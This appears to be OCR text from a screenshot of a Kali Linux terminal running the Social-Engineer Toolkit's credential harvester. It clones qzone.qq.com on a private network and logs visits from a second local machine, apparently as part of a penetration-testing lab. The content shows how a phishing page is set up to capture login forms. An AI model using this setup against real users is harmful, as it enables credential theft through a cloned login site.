 新标签页
在百度中搜索，或者输入一个网址
应用 Gmail YouTube 地图
Hades 主页 微信公众平台 网易
全球领先的软... Test Page for t... 黑米影院 内网渗透(实验...
IP
kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
傲软录屏
kali
应用程序 位置 终端 星期三 21:43
root@kali: /usr/share/set
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
英
简
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.43.76]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:qzone.qq.com
[*] Cloning the website: http://qzone.qq.com
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your directory structu
Press {return} if you understand what we're saying here.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.43.38 - - [06/Nov/2019 21:35:55] "GET / HTTP/1.1" 200 -
192.168.43.38 - - [06/Nov/2019 21:36:16] "GET / HTTP/1.1" 200 -
192.168.43.38 - - [06/Nov/2019 21:36:32] "GET / HTTP/1.1" 200 -
192.168.43.38 - - [06/Nov/2019 21:36:58] "GET / HTTP/1.1" 200 -
192.168.43.38 - - [06/Nov/2019 21:38:16] "GET / HTTP/1.1" 200 -
192.168.43.38 - - [06/Nov/2019 21:39:02] "GET / HTTP/1.1" 200 -
192.168.43.38 - - [06/Nov/2019 21:39:12] "GET / HTTP/1.1" 200 -
192.168.43.38 - - [06/Nov/2019 21:40:54] "GET / HTTP/1.1" 200 -
----------------------------------------
Exception happened during processing of request from ('192.168.43.38', 62291)
192.168.43.38 - - [06/Nov/2019 21:41:19] "GET / HTTP/1.1" 200 -
----------------------------------------
Exception happened during processing of request from ('192.168.43.38', 62341)
192.168.43.38 - - [06/Nov/2019 21:41:32] "GET / HTTP/1.1" 200 -
----------------------------------------
Exception happened during processing of request from ('192.168.43.38', 62361)
192.168.43.38 - - [06/Nov/2019 21:42:04] "GET / HTTP/1.1" 200 -
directory traversal attempt detected from: 192.168.43.38
192.168.43.38 - - [06/Nov/2019 21:42:04] "GET
192.168.43.38 - - [06/Nov/2019 21:42:59] "GET
00:00:00